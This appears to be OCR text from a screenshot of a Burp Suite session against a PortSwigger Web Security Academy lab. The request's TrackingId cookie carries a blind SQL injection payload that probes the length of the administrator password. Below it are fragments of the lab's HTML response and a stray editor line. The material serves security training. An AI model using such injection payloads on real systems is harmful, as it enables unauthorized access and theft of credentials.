 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a7600600374fce0805ec2b1008100d0.web-security-academy.net
3 Cookie: TrackingId=Z9fJh86hDrO2jFEj' AND (SELECT 'a' FROM users
WHERE username='administrator' AND LENGTH(password)>1)='a; session
=sSLT643NSZvlQl9xH4q20kcno3BwYrOB
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="naviga
44 <section class="top
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
*Untitle
File Edit Search View Document
1 Carlos Diaz Montes